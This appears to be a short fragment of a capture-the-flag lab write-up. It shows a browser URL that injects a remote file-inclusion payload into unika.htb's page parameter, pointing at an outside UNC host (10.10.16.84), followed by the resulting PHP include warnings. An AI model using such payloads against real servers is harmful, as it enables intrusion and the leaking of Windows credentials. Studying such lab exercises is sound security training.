 Not Secure unika.htb/index.php?page=//10.10.16.84/file
Warning: include(\\10.10.16.84\FILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.16.84/file' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11